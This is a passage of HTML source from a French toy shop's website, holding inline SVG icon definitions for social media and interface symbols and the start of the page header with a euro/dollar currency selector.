			<path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
			c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
			c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
			c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
			c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
			c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
			C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
			C480.224,136.96,497.728,118.496,512,97.248z"/>
		</symbol>
		
		<symbol id="pp_rss" viewBox="0 0 402.041 402.04">
			<path d="M54.816,292.382c-15.229,0-28.169,5.331-38.831,15.988C5.33,319.026,0,331.969,0,347.197
			c0,15.232,5.325,28.172,15.985,38.828c10.662,10.657,23.606,15.988,38.831,15.988c15.227,0,28.168-5.331,38.828-15.988
			c10.656-10.656,15.986-23.596,15.986-38.828c0-15.229-5.33-28.171-15.986-38.827C82.987,297.713,70.046,292.382,54.816,292.382z"
			/>
			<path d="M181.01,221.002c-21.51-21.698-46.158-38.97-73.948-51.816c-27.79-12.85-56.914-20.511-87.366-22.985h-1.425
			c-4.949,0-9.042,1.619-12.275,4.854C1.997,154.477,0,158.953,0,164.472v38.543c0,4.757,1.569,8.85,4.708,12.279
			c3.14,3.429,7.089,5.332,11.848,5.708c43.586,4.189,80.845,21.752,111.773,52.678c30.93,30.926,48.49,68.187,52.677,111.771
			c0.382,4.764,2.284,8.712,5.712,11.847c3.427,3.148,7.517,4.72,12.275,4.72h38.545c5.517,0,9.989-1.995,13.415-5.996
			c3.621-3.812,5.236-8.381,4.863-13.709c-2.478-30.447-10.14-59.573-22.987-87.361C219.983,267.16,202.708,242.514,181.01,221.002z
			"/>
			<path d="M367.728,239.701c-20.365-45.585-48.345-86.078-83.936-121.482c-35.405-35.594-75.896-63.572-121.485-83.939
			C116.723,13.917,68.996,2.494,19.126,0.02h-0.855c-4.949,0-9.136,1.713-12.563,5.14C1.903,8.583,0,12.964,0,18.294v40.825
			c0,4.76,1.667,8.897,4.996,12.419c3.33,3.523,7.373,5.376,12.132,5.57c40.924,2.478,79.799,12.188,116.63,29.127
			c36.83,16.94,68.806,38.972,95.93,66.09c27.118,27.123,49.149,59.101,66.089,95.931c16.94,36.836,26.557,75.705,28.839,116.627
			c0.195,4.764,2.046,8.809,5.564,12.139c3.524,3.329,7.762,4.999,12.71,4.999h40.823c5.331,0,9.701-1.902,13.134-5.715
			c3.809-3.806,5.517-8.274,5.144-13.415C399.52,333.017,388.093,285.291,367.728,239.701z"/>
		</symbol>

		<symbol id="pp_youtube" viewBox="0 0 512 512">
			<path d="M490.24,113.92c-13.888-24.704-28.96-29.248-59.648-30.976C399.936,80.864,322.848,80,256.064,80
			c-66.912,0-144.032,0.864-174.656,2.912c-30.624,1.76-45.728,6.272-59.744,31.008C7.36,138.592,0,181.088,0,255.904
			C0,255.968,0,256,0,256c0,0.064,0,0.096,0,0.096v0.064c0,74.496,7.36,117.312,21.664,141.728
			c14.016,24.704,29.088,29.184,59.712,31.264C112.032,430.944,189.152,432,256.064,432c66.784,0,143.872-1.056,174.56-2.816
			c30.688-2.08,45.76-6.56,59.648-31.264C504.704,373.504,512,330.688,512,256.192c0,0,0-0.096,0-0.16c0,0,0-0.064,0-0.096
			C512,181.088,504.704,138.592,490.24,113.92z M192,352V160l160,96L192,352z"/>
		</symbol>

		<symbol id="pp_vimeo" viewBox="0 0 438.536 438.536">
			<path d="M414.41,24.123C398.333,8.042,378.963,0,356.315,0H82.228C59.58,0,40.21,8.042,24.126,24.123
			C8.045,40.207,0.003,59.576,0.003,82.225v274.084c0,22.647,8.042,42.018,24.123,58.102c16.084,16.084,35.454,24.126,58.102,24.126
			h274.084c22.648,0,42.018-8.042,58.095-24.126c16.084-16.084,24.126-35.454,24.126-58.102V82.225
			C438.532,59.576,430.49,40.204,414.41,24.123z M358.033,145.319c-2.673,13.894-10.52,35.454-23.562,64.665
			c-13.045,29.218-29.455,57.054-49.252,83.511c-22.654,30.453-46.445,53.009-71.374,67.673c-6.473,3.99-13.706,6.995-21.698,8.99
			c-7.994,1.995-16.086,1.852-24.269-0.432c-11.613-4.948-21.414-16.847-29.408-35.689c-3.997-9.712-9.423-28.459-16.274-56.246
			c-6.85-26.837-11.897-44.633-15.131-53.387c-0.95-2.477-2.141-6.332-3.567-11.564c-1.429-5.236-2.856-9.801-4.281-13.706
			c-1.427-3.903-3.186-7.564-5.282-10.992c-3.234-5.52-7.183-8.373-11.847-8.566c-4.661-0.188-10.185,0.81-16.558,2.996
			c-6.374,2.19-11.56,2.993-15.559,2.426c-2.281-0.38-4.327-2.283-6.136-5.709c-1.809-3.422-4.237-5.896-7.283-7.421v-1.999
			c7.613-5.333,19.271-15.037,34.973-29.127c15.703-14.085,28.693-24.172,38.971-30.262c13.324-7.804,25.41-10.185,36.26-7.139
			c5.137,1.524,9.945,5.33,14.416,11.42c4.471,6.091,7.85,12.658,10.135,19.701c2.096,6.66,5.33,22.266,9.707,46.822
			c0.572,3.805,1.384,10.61,2.428,20.411c1.045,9.803,1.999,17.795,2.853,23.982c0.855,6.188,2.664,13.135,5.426,20.838
			c2.756,7.713,6.324,13.853,10.704,18.421c8.186,8.754,16.464,10.089,24.838,3.997c5.332-3.997,12.088-13.421,20.273-28.26
			c8.945-17.316,13.894-30.928,14.839-40.825c1.334-14.465-1.191-23.885-7.563-28.265c-6.372-4.377-17.173-5.902-32.401-4.57
			c3.046-9.326,7.283-18.03,12.703-26.122c5.428-8.086,11.088-14.753,16.988-19.984c5.91-5.236,12.049-9.851,18.418-13.849
			c6.379-3.996,11.848-6.897,16.423-8.705c4.565-1.809,8.466-3,11.704-3.571c25.693-3.805,43.488,0.476,53.392,12.847
			C359.077,116.576,361.075,129.141,358.033,145.319z"/>
		</symbol>

		<symbol id="pp_instagram" viewBox="0 0 169.063 169.063">
			<path d="M122.406,0H46.654C20.929,0,0,20.93,0,46.655v75.752c0,25.726,20.929,46.655,46.654,46.655h75.752
			c25.727,0,46.656-20.93,46.656-46.655V46.655C169.063,20.93,148.133,0,122.406,0z M154.063,122.407
			c0,17.455-14.201,31.655-31.656,31.655H46.654C29.2,154.063,15,139.862,15,122.407V46.655C15,29.201,29.2,15,46.654,15h75.752
			c17.455,0,31.656,14.201,31.656,31.655V122.407z"/>
			<path d="M84.531,40.97c-24.021,0-43.563,19.542-43.563,43.563c0,24.02,19.542,43.561,43.563,43.561s43.563-19.541,43.563-43.561
			C128.094,60.512,108.552,40.97,84.531,40.97z M84.531,113.093c-15.749,0-28.563-12.812-28.563-28.561
			c0-15.75,12.813-28.563,28.563-28.563s28.563,12.813,28.563,28.563C113.094,100.281,100.28,113.093,84.531,113.093z"/>
			<path d="M129.921,28.251c-2.89,0-5.729,1.17-7.77,3.22c-2.051,2.04-3.23,4.88-3.23,7.78c0,2.891,1.18,5.73,3.23,7.78
			c2.04,2.04,4.88,3.22,7.77,3.22c2.9,0,5.73-1.18,7.78-3.22c2.05-2.05,3.22-4.89,3.22-7.78c0-2.9-1.17-5.74-3.22-7.78
			C135.661,29.421,132.821,28.251,129.921,28.251z"/>
		</symbol>

		<symbol id="pp_googleplus" viewBox="0 0 96.828 96.827">
			<path d="M62.617,0H39.525c-10.29,0-17.413,2.256-23.824,7.552c-5.042,4.35-8.051,10.672-8.051,16.912
			c0,9.614,7.33,19.831,20.913,19.831c1.306,0,2.752-0.134,4.028-0.253l-0.188,0.457c-0.546,1.308-1.063,2.542-1.063,4.468
			c0,3.75,1.809,6.063,3.558,8.298l0.22,0.283l-0.391,0.027c-5.609,0.384-16.049,1.1-23.675,5.787
			c-9.007,5.355-9.707,13.145-9.707,15.404c0,8.988,8.376,18.06,27.09,18.06c21.76,0,33.146-12.005,33.146-23.863
			c0.002-8.771-5.141-13.101-10.6-17.698l-4.605-3.582c-1.423-1.179-3.195-2.646-3.195-5.364c0-2.672,1.772-4.436,3.336-5.992
			l0.163-0.165c4.973-3.917,10.609-8.358,10.609-17.964c0-9.658-6.035-14.649-8.937-17.048h7.663c0.094,0,0.188-0.026,0.266-0.077
			l6.601-4.15c0.188-0.119,0.276-0.348,0.214-0.562C63.037,0.147,62.839,0,62.617,0z M34.614,91.535
			c-13.264,0-22.176-6.195-22.176-15.416c0-6.021,3.645-10.396,10.824-12.997c5.749-1.935,13.17-2.031,13.244-2.031
			c1.257,0,1.889,0,2.893,0.126c9.281,6.605,13.743,10.073,13.743,16.678C53.141,86.309,46.041,91.535,34.614,91.535z
			M34.489,40.756c-11.132,0-15.752-14.633-15.752-22.468c0-3.984,0.906-7.042,2.77-9.351c2.023-2.531,5.487-4.166,8.825-4.166
			c10.221,0,15.873,13.738,15.873,23.233c0,1.498,0,6.055-3.148,9.22C40.94,39.337,37.497,40.756,34.489,40.756z"/>
			<path d="M94.982,45.223H82.814V33.098c0-0.276-0.225-0.5-0.5-0.5H77.08c-0.276,0-0.5,0.224-0.5,0.5v12.125H64.473
			c-0.276,0-0.5,0.224-0.5,0.5v5.304c0,0.275,0.224,0.5,0.5,0.5H76.58V63.73c0,0.275,0.224,0.5,0.5,0.5h5.234
			c0.275,0,0.5-0.225,0.5-0.5V51.525h12.168c0.276,0,0.5-0.223,0.5-0.5v-5.302C95.482,45.446,95.259,45.223,94.982,45.223z"/>
		</symbol>
		
		<symbol id="pp_pinterest" viewBox="0 0 486.392 486.392">
			<path d="M430.149,135.248C416.865,39.125,321.076-9.818,218.873,1.642
			C138.071,10.701,57.512,76.03,54.168,169.447c-2.037,57.029,14.136,99.801,68.399,111.84
			c23.499-41.586-7.569-50.676-12.433-80.802C90.222,77.367,252.16-6.718,336.975,79.313c58.732,59.583,20.033,242.77-74.57,223.71
			c-90.621-18.179,44.383-164.005-27.937-192.611c-58.793-23.286-90.013,71.135-62.137,118.072
			c-16.355,80.711-51.557,156.709-37.3,257.909c46.207-33.561,61.802-97.734,74.57-164.704
			c23.225,14.136,35.659,28.758,65.268,31.038C384.064,361.207,445.136,243.713,430.149,135.248z"/>
		</symbol>

		<symbol id="pp_filter" viewBox="-5 0 394 394.00003">
			<path d="m367.820312 0h-351.261718c-6.199219-.0117188-11.878906 3.449219-14.710938 8.960938-2.871094 5.585937-2.367187 12.3125 1.300782 17.414062l128.6875 181.285156c.042968.0625.089843.121094.132812.183594 4.675781 6.3125 7.207031 13.960938 7.21875 21.816406v147.800782c-.027344 4.375 1.691406 8.582031 4.773438 11.6875 3.085937 3.101562 7.28125 4.851562 11.65625 4.851562 2.222656-.003906 4.425781-.445312 6.480468-1.300781l72.3125-27.570313c6.476563-1.980468 10.777344-8.09375 10.777344-15.453125v-120.015625c.011719-7.855468 2.542969-15.503906 7.214844-21.816406.042968-.0625.089844-.121094.132812-.183594l128.691406-181.289062c3.667969-5.097656 4.171876-11.820313 1.300782-17.40625-2.828125-5.515625-8.511719-8.9765628-14.707032-8.964844zm0 0"/>
		</symbol>
		
		<symbol id="tdnewsletter" viewBox="0 0 480 480">
			<path d="m440 144h-8v-72c0-.175781-.089844-.320312-.097656-.496094-.046875-.71875-.191406-1.429687-.429688-2.113281-.089844-.253906-.152344-.503906-.265625-.75-.375-.84375-.898437-1.617187-1.542969-2.28125l-64-64c-.667968-.644531-1.445312-1.167969-2.296874-1.542969-.230469-.113281-.480469-.175781-.71875-.265625-.699219-.246093-1.429688-.390625-2.167969-.429687-.175781-.0312502-.3125-.121094-.480469-.121094h-280c-17.671875 0-32 14.328125-32 32v112h-8c-22.082031.027344-39.9726562 17.917969-40 40v256c.0273438 22.082031 17.917969 39.972656 40 40h400c22.082031-.027344 39.972656-17.917969 40-40v-256c-.027344-22.082031-17.917969-39.972656-40-40zm-244.558594 176h89.117188l136.800781 144h-362.71875zm244.558594-160c11.714844-.003906 21.71875 8.449219 23.671875 20l-31.671875 22.054688v-42.054688zm-35.3125-96h-28.6875c-4.417969 0-8-3.582031-8-8v-28.6875zm-340.6875-32c0-8.835938 7.164062-16 16-16h272v40c0 13.253906 10.746094 24 24 24h40v133.175781l-130.511719 90.824219h-90.976562l-130.511719-90.824219zm-24 128h8v42.054688l-31.671875-22.015626c1.933594-11.566406 11.945313-20.039062 23.671875-20.039062zm-24 280v-240.695312l163.785156 113.941406-142.984375 150.539062c-11.910156-1.601562-20.800781-11.769531-20.800781-23.785156zm427.199219 23.785156-142.984375-150.539062 163.785156-113.941406v240.695312c0 12.015625-8.890625 22.183594-20.800781 23.785156zm0 0"/>
			<path d="m168 64h144c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-144c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/>
			<path d="m96 104c0 4.417969 3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-272c-4.417969 0-8 3.582031-8 8zm0 0"/>
			<path d="m376 144h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m376 192h-272c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h272c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m328 240h-176c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8h176c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8zm0 0"/>
			<path d="m88 80c4.417969 0 8-3.582031 8-8v-16c0-4.417969 3.582031-8 8-8h16c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-16c-13.253906 0-24 10.746094-24 24v16c0 4.417969 3.582031 8 8 8zm0 0"/>
		</symbol>
		<symbol id="mtoggle" viewBox="0 0 24 24">
			<path d="M0 0h24v24H0z" fill="none"/>
			<path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/>
		</symbol>
		<symbol id="emptycart" viewBox="0 0 512 512">
			<path d="M273.067,315.733c0-14.114-11.486-25.6-25.6-25.6s-25.6,11.486-25.6,25.6c0,11.11,7.151,20.489,17.067,24.03V358.4     c0,47.053,38.281,85.333,85.333,85.333S409.6,405.453,409.6,358.4v-18.637c9.916-3.533,17.067-12.919,17.067-24.03     c0-14.114-11.486-25.6-25.6-25.6c-14.114,0-25.6,11.486-25.6,25.6c0,11.11,7.151,20.489,17.067,24.03V358.4     c0,37.641-30.626,68.267-68.267,68.267c-37.641,0-68.267-30.626-68.267-68.267v-18.637     C265.916,336.23,273.067,326.844,273.067,315.733z M401.067,307.2c4.702,0,8.533,3.831,8.533,8.533s-3.823,8.525-8.525,8.533     h-0.008h-0.009c-4.702-0.009-8.525-3.831-8.525-8.533S396.365,307.2,401.067,307.2z M247.475,324.267h-0.009h-0.009     c-4.702-0.009-8.525-3.831-8.525-8.533s3.831-8.533,8.533-8.533c4.702,0,8.533,3.831,8.533,8.533     S252.177,324.258,247.475,324.267z"/>
			<path d="M93.867,204.8c14.114,0,25.6-11.486,25.6-25.6c0-11.11-7.151-20.497-17.067-24.03v-35.703h145.067     c4.71,0,8.533-3.823,8.533-8.533c0-4.719-3.823-8.533-8.533-8.533H102.4c0-47.053,38.281-85.333,85.333-85.333     s85.333,38.281,85.333,85.333v52.77C263.151,158.703,256,168.09,256,179.2c0,14.114,11.486,25.6,25.6,25.6s25.6-11.486,25.6-25.6     c0-11.11-7.151-20.497-17.067-24.03v-35.703H358.4v93.867c0,4.71,3.823,8.533,8.533,8.533s8.533-3.823,8.533-8.533v-102.05     c0-0.06-0.034-0.111-0.034-0.179c0-0.06,0.034-0.111,0.034-0.171c0-4.719-3.823-8.533-8.533-8.533h-76.8     c0-56.465-45.935-102.4-102.4-102.4s-102.4,45.935-102.4,102.4v52.77c-9.916,3.533-17.067,12.919-17.067,24.03     C68.267,193.314,79.753,204.8,93.867,204.8z M281.6,170.667c4.702,0,8.533,3.831,8.533,8.533c0,4.702-3.831,8.533-8.533,8.533     c-4.702,0-8.533-3.831-8.533-8.533C273.067,174.498,276.898,170.667,281.6,170.667z M93.867,170.667     c4.702,0,8.533,3.831,8.533,8.533c0,4.702-3.831,8.533-8.533,8.533c-4.702,0-8.533-3.831-8.533-8.533     C85.333,174.498,89.165,170.667,93.867,170.667z"/>
			<path d="M119.467,494.933h-76.8c-14.114,0-25.6-11.486-25.6-25.6V409.6h93.867c4.71,0,8.533-3.823,8.533-8.533     c0-4.719-3.823-8.533-8.533-8.533H17.067V119.467h42.317c4.71,0,8.533-3.823,8.533-8.533c0-4.719-3.823-8.533-8.533-8.533H8.533     c-4.71,0-8.533,3.814-8.533,8.533v358.4C0,492.851,19.14,512,42.667,512h76.8c4.71,0,8.533-3.823,8.533-8.533     C128,498.748,124.177,494.933,119.467,494.933z"/>
			<path d="M509.295,241.647c-1.553-1.656-3.729-2.714-6.178-2.714H179.2c-4.71,0-8.533,3.814-8.533,8.533     c0,4.71,3.823,8.533,8.533,8.533h315.733v213.333c0,14.114-11.486,25.6-25.6,25.6H179.2c-14.114,0-25.6-11.486-25.6-25.6V247.467     c0-4.71-3.823-8.533-8.533-8.533c-4.71,0-8.533,3.823-8.533,8.533v221.867c0,23.518,19.14,42.667,42.667,42.667h290.133     C492.86,512,512,492.851,512,469.333V247.817C512,245.367,510.942,243.2,509.295,241.647z"/>
		</symbol>
		<symbol id="schart" viewBox="0 0 475.082 475.081">
			<path d="M461.667,49.963c-8.949-8.947-19.698-13.418-32.265-13.418H45.682c-12.562,0-23.317,4.471-32.264,13.418   C4.473,58.912,0,69.663,0,82.228V392.86c0,12.566,4.473,23.309,13.418,32.261c8.947,8.949,19.701,13.415,32.264,13.415h383.72   c12.566,0,23.315-4.466,32.265-13.415c8.945-8.952,13.415-19.701,13.415-32.261V82.228   C475.082,69.663,470.612,58.909,461.667,49.963z M146.183,392.85c0,2.673-0.859,4.856-2.574,6.571   c-1.712,1.711-3.899,2.562-6.567,2.562h-91.36c-2.662,0-4.853-0.852-6.567-2.562c-1.713-1.715-2.568-3.898-2.568-6.571V338.03   c0-2.669,0.855-4.853,2.568-6.56c1.714-1.719,3.905-2.574,6.567-2.574h91.363c2.667,0,4.858,0.855,6.567,2.574   c1.711,1.707,2.57,3.891,2.57,6.56V392.85z M146.183,283.221c0,2.663-0.859,4.854-2.574,6.564   c-1.712,1.714-3.899,2.569-6.567,2.569h-91.36c-2.662,0-4.853-0.855-6.567-2.569c-1.713-1.711-2.568-3.901-2.568-6.564v-54.819   c0-2.664,0.855-4.854,2.568-6.567c1.714-1.709,3.905-2.565,6.567-2.565h91.363c2.667,0,4.854,0.855,6.567,2.565   c1.711,1.713,2.57,3.903,2.57,6.567V283.221z M146.183,173.587c0,2.666-0.859,4.853-2.574,6.567   c-1.712,1.709-3.899,2.568-6.567,2.568h-91.36c-2.662,0-4.853-0.859-6.567-2.568c-1.713-1.715-2.568-3.901-2.568-6.567V118.77   c0-2.666,0.855-4.856,2.568-6.567c1.714-1.713,3.905-2.568,6.567-2.568h91.363c2.667,0,4.854,0.855,6.567,2.568   c1.711,1.711,2.57,3.901,2.57,6.567V173.587z M292.362,392.85c0,2.673-0.855,4.856-2.563,6.571c-1.711,1.711-3.9,2.562-6.57,2.562   H191.86c-2.663,0-4.853-0.852-6.567-2.562c-1.713-1.715-2.568-3.898-2.568-6.571V338.03c0-2.669,0.855-4.853,2.568-6.56   c1.714-1.719,3.904-2.574,6.567-2.574h91.365c2.669,0,4.859,0.855,6.57,2.574c1.704,1.707,2.56,3.891,2.56,6.56v54.819H292.362z    M292.362,283.221c0,2.663-0.855,4.854-2.563,6.564c-1.711,1.714-3.9,2.569-6.57,2.569H191.86c-2.663,0-4.853-0.855-6.567-2.569   c-1.713-1.711-2.568-3.901-2.568-6.564v-54.819c0-2.664,0.855-4.854,2.568-6.567c1.714-1.709,3.904-2.565,6.567-2.565h91.365   c2.669,0,4.859,0.855,6.57,2.565c1.704,1.713,2.56,3.903,2.56,6.567v54.819H292.362z M292.362,173.587   c0,2.666-0.855,4.853-2.563,6.567c-1.711,1.709-3.9,2.568-6.57,2.568H191.86c-2.663,0-4.853-0.859-6.567-2.568   c-1.713-1.715-2.568-3.901-2.568-6.567V118.77c0-2.666,0.855-4.856,2.568-6.567c1.714-1.713,3.904-2.568,6.567-2.568h91.365   c2.669,0,4.859,0.855,6.57,2.568c1.704,1.711,2.56,3.901,2.56,6.567v54.817H292.362z M438.536,392.85   c0,2.673-0.855,4.856-2.562,6.571c-1.718,1.711-3.908,2.562-6.571,2.562h-91.354c-2.673,0-4.862-0.852-6.57-2.562   c-1.711-1.715-2.56-3.898-2.56-6.571V338.03c0-2.669,0.849-4.853,2.56-6.56c1.708-1.719,3.897-2.574,6.57-2.574h91.354   c2.663,0,4.854,0.855,6.571,2.574c1.707,1.707,2.562,3.891,2.562,6.56V392.85z M438.536,283.221c0,2.663-0.855,4.854-2.562,6.564   c-1.718,1.714-3.908,2.569-6.571,2.569h-91.354c-2.673,0-4.862-0.855-6.57-2.569c-1.711-1.711-2.56-3.901-2.56-6.564v-54.819   c0-2.664,0.849-4.854,2.56-6.567c1.708-1.709,3.897-2.565,6.57-2.565h91.354c2.663,0,4.854,0.855,6.571,2.565   c1.707,1.713,2.562,3.903,2.562,6.567V283.221z M438.536,173.587c0,2.666-0.855,4.853-2.562,6.567   c-1.718,1.709-3.908,2.568-6.571,2.568h-91.354c-2.673,0-4.862-0.859-6.57-2.568c-1.711-1.715-2.56-3.901-2.56-6.567V118.77   c0-2.666,0.849-4.856,2.56-6.567c1.708-1.713,3.897-2.568,6.57-2.568h91.354c2.663,0,4.854,0.855,6.571,2.568   c1.707,1.711,2.562,3.901,2.562,6.567V173.587z"/>
		</symbol>
		<symbol id="360deg" viewBox="0 0 480 480">
			<path d="M391.502,210.725c-5.311-1.52-10.846,1.555-12.364,6.865c-1.519,5.31,1.555,10.846,6.864,12.364
			C431.646,243.008,460,261.942,460,279.367c0,12.752-15.51,26.749-42.552,38.402c-29.752,12.82-71.958,22.2-118.891,26.425
			l-40.963-0.555c-0.047,0-0.093-0.001-0.139-0.001c-5.46,0-9.922,4.389-9.996,9.865c-0.075,5.522,4.342,10.06,9.863,10.134
			l41.479,0.562c0.046,0,0.091,0.001,0.136,0.001c0.297,0,0.593-0.013,0.888-0.039c49.196-4.386,93.779-14.339,125.538-28.024
			C470.521,316.676,480,294.524,480,279.367C480,251.424,448.57,227.046,391.502,210.725z"/>
			<path d="M96.879,199.333c-5.522,0-10,4.477-10,10c0,5.523,4.478,10,10,10H138v41.333H96.879c-5.522,0-10,4.477-10,10
			s4.478,10,10,10H148c5.523,0,10-4.477,10-10V148c0-5.523-4.477-10-10-10H96.879c-5.522,0-10,4.477-10,10s4.478,10,10,10H138
			v41.333H96.879z"/>
			<path d="M188.879,280.667h61.334c5.522,0,10-4.477,10-10v-61.333c0-5.523-4.477-10-10-10h-51.334V158H240c5.523,0,10-4.477,10-10
			s-4.477-10-10-10h-51.121c-5.523,0-10,4.477-10,10v122.667C178.879,276.19,183.356,280.667,188.879,280.667z M198.879,219.333
			h41.334v41.333h-41.334V219.333z"/>
			<path d="M291.121,280.667h61.334c5.522,0,10-4.477,10-10V148c0-5.523-4.478-10-10-10h-61.334c-5.522,0-10,4.477-10,10v122.667
			C281.121,276.19,285.599,280.667,291.121,280.667z M301.121,158h41.334v102.667h-41.334V158z"/>
			<path d="M182.857,305.537c-3.567-4.216-9.877-4.743-14.093-1.176c-4.217,3.567-4.743,9.876-1.177,14.093l22.366,26.44
			c-47.196-3.599-89.941-12.249-121.37-24.65C37.708,308.06,20,293.162,20,279.367c0-16.018,23.736-33.28,63.493-46.176
			c5.254-1.704,8.131-7.344,6.427-12.598c-1.703-5.253-7.345-8.13-12.597-6.427c-23.129,7.502-41.47,16.427-54.515,26.526
			C7.674,252.412,0,265.423,0,279.367c0,23.104,21.178,43.671,61.242,59.48c32.564,12.849,76.227,21.869,124.226,25.758
			l-19.944,22.104c-3.7,4.1-3.376,10.424,0.725,14.123c1.912,1.726,4.308,2.576,6.696,2.576c2.731,0,5.453-1.113,7.427-3.301
			l36.387-40.325c1.658-1.837,2.576-4.224,2.576-6.699v-0.764c0-2.365-0.838-4.653-2.365-6.458L182.857,305.537z"/>
			<path d="M381.414,137.486h40.879c5.522,0,10-4.477,10-10V86.592c0-5.523-4.478-10-10-10h-40.879c-5.522,0-10,4.477-10,10v40.894
			C371.414,133.009,375.892,137.486,381.414,137.486z M391.414,96.592h20.879v20.894h-20.879V96.592z"/>
		</symbol>
		<symbol id="ppvideo" viewBox="0 0 60 60">
			<path d="M45.563,29.174l-22-15c-0.307-0.208-0.703-0.231-1.031-0.058C22.205,14.289,22,14.629,22,15v30
			c0,0.371,0.205,0.711,0.533,0.884C22.679,45.962,22.84,46,23,46c0.197,0,0.394-0.059,0.563-0.174l22-15
			C45.836,30.64,46,30.331,46,30S45.836,29.36,45.563,29.174z M24,43.107V16.893L43.225,30L24,43.107z"/>
		</symbol>
		<symbol id="list" viewBox="0 0 24 24">
			<path d="M4 10.5c-.83 0-1.5.67-1.5 1.5s.67 1.5 1.5 1.5 1.5-.67 1.5-1.5-.67-1.5-1.5-1.5zm0-6c-.83 0-1.5.67-1.5 1.5S3.17 7.5 4 7.5 5.5 6.83 5.5 6 4.83 4.5 4 4.5zm0 12c-.83 0-1.5.68-1.5 1.5s.68 1.5 1.5 1.5 1.5-.68 1.5-1.5-.67-1.5-1.5-1.5zM8 19h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1s.45 1 1 1zm0-6h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1s.45 1 1 1zM7 6c0 .55.45 1 1 1h12c.55 0 1-.45 1-1s-.45-1-1-1H8c-.55 0-1 .45-1 1z"/>
		</symbol>
		<symbol id="grid" viewBox="0 0 276.167 276.167">
			<path d="M33.144,2.471C15.336,2.471,0.85,16.958,0.85,34.765s14.48,32.293,32.294,32.293s32.294-14.486,32.294-32.293    S50.951,2.471,33.144,2.471z"/>
			<path d="M137.663,2.471c-17.807,0-32.294,14.487-32.294,32.294s14.487,32.293,32.294,32.293c17.808,0,32.297-14.486,32.297-32.293    S155.477,2.471,137.663,2.471z"/>
			<path d="M243.873,67.059c17.804,0,32.294-14.486,32.294-32.293S261.689,2.471,243.873,2.471s-32.294,14.487-32.294,32.294    S226.068,67.059,243.873,67.059z"/>
			<path d="M32.3,170.539c17.807,0,32.297-14.483,32.297-32.293c0-17.811-14.49-32.297-32.297-32.297S0,120.436,0,138.246    C0,156.056,14.493,170.539,32.3,170.539z"/>
			<path d="M136.819,170.539c17.804,0,32.294-14.483,32.294-32.293c0-17.811-14.478-32.297-32.294-32.297    c-17.813,0-32.294,14.486-32.294,32.297C104.525,156.056,119.012,170.539,136.819,170.539z"/>
			<path d="M243.038,170.539c17.811,0,32.294-14.483,32.294-32.293c0-17.811-14.483-32.297-32.294-32.297    s-32.306,14.486-32.306,32.297C210.732,156.056,225.222,170.539,243.038,170.539z"/>
			<path d="M33.039,209.108c-17.807,0-32.3,14.483-32.3,32.294c0,17.804,14.493,32.293,32.3,32.293s32.293-14.482,32.293-32.293    S50.846,209.108,33.039,209.108z"/>
			<path d="M137.564,209.108c-17.808,0-32.3,14.483-32.3,32.294c0,17.804,14.487,32.293,32.3,32.293    c17.804,0,32.293-14.482,32.293-32.293S155.368,209.108,137.564,209.108z"/>
			<path d="M243.771,209.108c-17.804,0-32.294,14.483-32.294,32.294c0,17.804,14.49,32.293,32.294,32.293    c17.811,0,32.294-14.482,32.294-32.293S261.575,209.108,243.771,209.108z"/>
		</symbol>
	</svg>    

    <main id="page" class="site-wrapper">
      
              

      <header id="header" class="sticky-header">
        
          	 



  <div id="desktop-header" class="header-style-1 hidden-md-down">
          
  <div class="header-banner">
      
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row d-none d-md-flex align-items-center justify-content-between m-0">
        <div class="left-nav d-inline-flex align-items-center justify-content-start">
                    
        </div>
        <div class="right-nav d-inline-flex align-items-center justify-content-end">
          <div id="_desktop_currency_selector">
  <div id="currency_selector">
    <span id="currency-selector-label" class="d-inline-block d-lg-none">Devise : </span>
    <div class="currency-selector dropdown js-dropdown">
      <a class="expand-more _gray-darker hidden-md-down" data-display="static" data-toggle="dropdown">€ EUR</a>
      <ul class="dropdown-menu hidden-md-down">
                  <li  class="current" >
            <a title="Euro" rel="nofollow" href="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
          </li>
                  <li >
            <a title="Dollar des États-Unis" rel="nofollow" href="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">USD $</a>
          </li>
              </ul>
      <select class="link hidden-lg-up" aria-labelledby="currency-selector-label">
                  <option value="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=1" selected="selected">EUR €</option>
                  <option value="https://www.lesjouetsfrancais.fr/plan du site?SubmitCurrency=1&amp;id_currency=2">USD $</option>
              </select>
        </div>
    </div>
</div>
<!-- Block languages module -->
<div id="leo_block_top">
	<div class="dropdown js-dropdown">
		<span class="expand-more hidden-sm-down" data-toggle="dropdown">Réglage</span>
